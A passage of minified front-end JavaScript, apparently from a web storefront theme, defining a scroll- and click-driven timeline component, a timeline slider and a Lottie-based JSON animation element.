e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);